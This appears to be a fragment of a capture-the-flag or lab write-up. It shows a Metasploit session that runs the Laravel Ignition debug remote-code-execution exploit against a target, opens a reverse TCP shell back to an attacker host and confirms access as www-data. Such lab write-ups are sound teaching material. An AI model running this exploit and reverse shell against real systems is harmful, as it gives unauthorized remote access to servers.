 Metasploit Console Commands
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run rhost=MACHINE_IP lhost=ATTACKER_IP
HttpClientTimeout=20
[*] Started reverse TCP handler on 10.9.0.185:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.143.36:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (10.9.0.185:4444 -> 10.10.143.36:53986) at 2022-09-13
11:55:50 -0400
whoami
www-data